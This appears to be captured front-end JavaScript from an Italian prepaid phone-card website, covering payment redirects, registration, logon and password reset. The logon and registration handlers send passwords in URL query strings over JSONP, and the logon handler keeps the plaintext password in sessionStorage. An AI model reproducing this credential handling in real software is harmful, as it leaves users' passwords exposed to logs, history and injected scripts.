			jQuery("[name='logo']").val("https://www.cartanumber1.it/wp-content/uploads/2016/11/logo.png");
			jQuery("[name='customerexp']").val("");
			jQuery("[name='homepage']").val("www.cartanumber1.it");
			
			if (jQuery("#paypal").is(":checked")) {
				//jQuery("#goPayPall").submit();
				pagamento="PP";
			} else {
				//jQuery("#goCredit").submit();
				pagamento="CC";
			}
			
			var Frame="ifrmPayPal";
			document.getElementById(Frame).style.display="none";

                        jQuery.ajax({
                                url : "https://payment.irideos.it/public/ws_json_cbi_paymentonline?db="+encodeURIComponent(btoa("dbeutelia").replace("=","").replace("=",""))+"&descmovimento="+encodeURIComponent("Ricarica Number1 "+profilo+" "+importo)+"&tiposervizio=NB1&tipologiatransazione="+pagamento+"&identificativo1="+encodeURIComponent(btoa(email).replace("=","").replace("=",""))+"&identificativo2="+encodeURIComponent(btoa(profilo).replace("=","").replace("=",""))+"&tottransazione="+importo+"&iprichiesta="+config.ipReq,
                                type : "post",
                                dataType : "jsonp",
                                processData : true,
                                success : function(json) {
                                        //console.log(json);
                                        if (json.Response[0].UrlPayment != ""){
                                                
                                                if (pagamento == 'CC' || (pagamento=='PP' && json.Response[0].Versione == 'v1')){ window.location.href = json.Response[0].UrlPayment; }
                                                else
                                                {
                                                        if (document.getElementById(Frame).style.display=="none")
                                                        {
                                                                document.getElementById(Frame).src= json.Response[0].UrlPayment;
                                                                setTimeout(function(){  document.getElementById(Frame).style.display=""; },1000);
                                                        }
                                                }
                                                
                                                //window.location.href=json.Response[0].UrlPayment;
                                        }
                                        else {
                                                alert(json.Response[0].ResultDesc);
                                        }
                                },
                                error : function(error) {
                                }
                        });
		}
		else{
			jQuery().toastmessage('showToast', {
				text : "Controlla di aver scelto il profilo della carta e di aver correttamente inserito il tuo indirizzo email.",
				sticky : false,
				position : 'middle-center',
				type : 'error'
			});
		}
	});
	
	
	if (jQuery("#destinationPrice").length)
	{
		jQuery("#destinationPrice").select2({
     			minimumInputLength: 3,
     			formatResult: formatRepoMio,
     			formatSelection: formatRepoMio,
    			templateResult: formatRepoMio,
   			templateSelection: formatRepoMio
 		});
  		caricadestinazioni();
  		jQuery("#destinationPrice").change(function(){	
  			caricatariffe(this.value,"");
  			jQuery("#destinationNumber").val("");
		});
  	}
	
	jQuery("#destinationNumber").keyup(function() {
		
		if (this.value.length<=3 || window.LastNumberSearch==this.value) return;	
		if (jQuery.isNumeric(this.value) == false){
		        jQuery().toastmessage('showToast', {
				text : "Inserisci solo caratteri numerici",
				sticky : false,
				position : 'middle-center',
				type : 'error'
			});
                }
		
		window.LastNumberSearch = this.value;
		caricatariffe("",this.value);
		jQuery("#select2-chosen-1").html("");
	});
	
	//PAGINA DI RITORNO DAL PAGAMENTO
	if (getUrlVars()['profilo1'] != undefined && getUrlVars()['pin1'] != undefined && parseInt(getUrlVars()['numcarte'])==1)	setTimeout(mostracarta,500);
	if (getUrlVars()['profilo1'] != undefined && getUrlVars()['pin1'] != undefined && parseInt(getUrlVars()['numcarte'])>1)   	setTimeout(mostracarte,500);
	
	//PAGINA DI REGISTRAZIONE
	if (jQuery("#mail_utente").length && jQuery("#pw_utente").length && jQuery("#registra_utente").length){
	
	        //SE PREMUTO IL PULSANTE DI REGISTRAZIONE
	        jQuery("#registra_utente").click(function(){
	                
                        var errori=0,descerrore="";
	                if (jQuery("#mail_utente").val().length < 6)			{descerrore+="Inserire l'indirizzo email<br>"; errori++;}
	                if (jQuery("#pw_utente").val().length < 8)			{descerrore+="Inserire una password di almeno 8 caratteri<br>"; errori++;}
	                if (jQuery("#pw_utente").val()!=jQuery("#pw_utente2").val())	{descerrore+="La password di conferma e' differente<br>"; errori++;}
	        
	                if (errori>0)	mostraErrore("Errore",0,descerrore);
	        
	                if (errori==0){
                                jQuery.ajax({
                                        url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?email="+jQuery("#mail_utente").val()+"&password="+encodeURIComponent(jQuery("#pw_utente").val())+"&op=REG&callback=?",
                                        type : "post",
                                        dataType : "jsonp",
                                        processData : true,
                                        success : function(json) {
                                                if (json.Response[0].ResultCode == "000"){
                                                        mostraNotifica("Info",0,"Controlla la mail che hai ricevuto");
                                                        
                                                        storeBigData("AccountRegistrazione",encodeURIComponent(jQuery("#mail_utente").val()));
                                                }
                                                else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                        },
                                        error : function(error) {
                                        }
                                });
                        }
	        });
	}
	
	//PAGINA DI VALIDAZIONE ACCOUNT
	if (jQuery("#pagina_validazione").length && getUrlVars()['token'] != undefined){
	        
	        //IN CASO DI VALIDAZIONE
	        if (getUrlVars()['validate'] != undefined){
                        jQuery.ajax({
                                url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?token="+encodeURIComponent(getUrlVars()['token'])+"&op=VALID&callback=?",
                                type : "post",
                                dataType : "jsonp",
                                processData : true,
                                success : function(json) {
                                        if (json.Response[0].ResultCode == "000"){
                                                window.location.href = config.logonUrl;
                                                storeBigData("AccountValidazione",encodeURIComponent(json.Response[0].Details[0].Email));
                                        }
                                        else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                },
                                error : function(error) {
                                }
                        });
                }
                
                //IN CASO DI PWD DIMENTICATA
                if (getUrlVars()['changepwd'] != undefined){
                
                        //FACCIO VEDERE LA FORM DI CAMBIO PWD
                        jQuery("#pagina_cambiopwd").show();
                
                        //SE PREMO IL PULSANTE
                        jQuery("#cambiopwd_utente").click(function(){
                        
                                var errori=0,descerrore="";
                                if (jQuery("#pw_utente").val().length < 8)			{descerrore+="Inserire una password di almeno 8 caratteri<br>"; errori++;}
                                if (jQuery("#pw_utente").val()!=jQuery("#pw_utente2").val())	{descerrore+="La password di conferma e' differente<br>"; errori++;}
                                if (errori>0)	mostraErrore("Errore",0,descerrore);
                                
                                if (errori==0){
                                
                                        jQuery.ajax({
                                                url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?token="+encodeURIComponent(getUrlVars()['token'])+"&password="+encodeURIComponent(jQuery("#pw_utente").val())+"&op=UPD&callback=?",
                                                type : "post",
                                                dataType : "jsonp",
                                                processData : true,
                                                success : function(json) {
                                                        if (json.Response[0].ResultCode == "000"){
                                                                window.location.href = config.logonUrl;
                                                                storeBigData("AccountCambioPwd",encodeURIComponent(json.Response[0].Details[0].Email));
                                                        }
                                                        else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                                },
                                                error : function(error) {
                                                }
                                        });
                                }
                        });
                }
	}
	
	//PAGINA DI LOGON
	if (jQuery("#mail_utente").length && jQuery("#pw_utente").length && jQuery("#logon_utente").length){
	        
	        //SE PREMUTO IL PULSANTE DI LOGON
	        jQuery("#logon_utente").click(function(){
	        
	                var errori=0,descerrore="";
	                if (jQuery("#mail_utente").val().length < 6)			{descerrore+="Inserire l'indirizzo email<br>"; errori++;}
	                if (jQuery("#pw_utente").val().length < 8)			{descerrore+="Inserire una password di almeno 8 caratteri<br>"; errori++;}
	                if (errori>0)	mostraErrore("Errore",0,descerrore);
	        
	                if (errori==0){
                                jQuery.ajax({
                                        url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?email="+jQuery("#mail_utente").val()+"&password="+encodeURIComponent(jQuery("#pw_utente").val())+"&op=LOGON&callback=?",
                                        type : "post",
                                        dataType : "jsonp",
                                        processData : true,
                                        success : function(json) {
                                                if (json.Response[0].ResultCode == "000"){
                                                        window.location.href = config.dashboardUrl;
                                                        storeBigData("AccountLogon",encodeURIComponent(jQuery("#mail_utente").val()));
                                                        sessionStorage.n1login=jQuery("#mail_utente").val();
                                                        sessionStorage.n1pwd=jQuery("#pw_utente").val();
                                                }
                                                else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                        },
                                        error : function(error) {
                                        }
                                });
                        }
	        });
	        
	        //SE PREMUTO IL LINK HO PERSO LA PWD
	        jQuery("#pwdpersa_utente").click(function(){
	        
	                var errori=0,descerrore="";
	                if (jQuery("#mail_utente").val().length < 6)                    {descerrore+="Inserire l'indirizzo email<br>"; errori++;}
	                if (errori>0)   mostraErrore("Errore",0,descerrore);
	        
	                if (errori==0){	
                                jQuery.ajax({
                                        url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?email="+jQuery("#mail_utente").val()+"&op=PWD&callback=?",
                                        type : "post",
                                        dataType : "jsonp",
                                        processData : true,
                                        success : function(json) {
                                                if (json.Response[0].ResultCode == "000"){
                                                        mostraNotifica("Info",0,"Controlla la mail che hai ricevuto");
                                                        storeBigData("AccountRichiestaCambioPwd",encodeURIComponent(jQuery("#mail_utente").val()));
                                                }
                                                else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                        },
                                        error : function(error) {
                                        }
                                });      
                        }
	        });
	}
	
	//PAGINA I MIEI DATI
	if (jQuery("#cambia_password").length){
	
	        //RECUPERO LE INFO DALLA SESSIONE
	        jQuery("#mail_utente").html(sessionStorage.n1login);
	        
	        //SE PREMUTO SUL PULSANTE DI CAMBIO PASSWORD
	        //SE PREMUTO IL LINK HO PERSO LA PWD
	        jQuery("#cambia_password").click(function(){
	        
	                var errori=0;
	        
	                if (errori==0){
                                jQuery.ajax({
                                        url : "https://customers.clouditalia.com/public/ws_json_number1_subscription?email="+sessionStorage.n1login+"&op=PWD&callback=?",
                                        type : "post",
                                        dataType : "jsonp",
                                        processData : true,
                                        success : function(json) {
                                                if (json.Response[0].ResultCode == "000"){
                                                        mostraNotifica("Info",0,"Controlla la mail che hai ricevuto");
                                                        storeBigData("AccountRichiestaCambioPwd",encodeURIComponent(jQuery("#mail_utente").val()));
                                                        window.location.href = config.logonUrl;
                                                }
                                                else mostraErrore("Errore",json.Response[0].ResultCode,"");
                                        },
                                        error : function(error) {
                                        }
                                });      
                        }
	        });
	        
	}
});




--- FILE ---
content_type: application/javascript
request_url: https://www.cartanumber1.it/api/page/js/other_controller.js
body_size: 553
content:
/*jQuery(document).ready(function() {
	jQuery(".searchform-s").attr("placeholder", 'Cerca nel sito...');

	try {
		jQuery.ajax({
			url : config.APIPath,
			type : "post",
			dataType : "json",
			data : {
				function : "check_session"
			},
			processData : true,
			success : function(json) {
				var profilo = jQuery(".menu-item-23255");
				var lang = jQuery.cookie("_icl_current_language");
				if (json.login) {
					profilo.html("<a href='?page_id=23693&lang=" + lang + "'><span>Profilo<i class='underline'></i></span></a>");
					jQuery(".firstLogin").hide();
					jQuery(".normalLogin").hide();
					
					jQuery(".login").click(function() {
						window.location.href = '?page_id=23693';
						return false;
					});
				} else {
					profilo.find("a").attr("href", "#");
					
					profilo.click(function() {
						window.location.href = '?login=1&lang=' + lang;
					});

					jQuery(".firstLogin").click(function() {
						window.location.href = '?login=2&lang=' + lang;
						return false;
					});
					
					jQuery(".normalLogin, .login").click(function() {
						window.location.href = '?login=1&lang=' + lang;
						return false;
					});
				}

			},
			error : function(error) {
				console.log("Error get status login");
				console.log(error);
			}
		});
	} catch (e) {
		console.log("Error get status login");
		console.log(e);
	}
})*/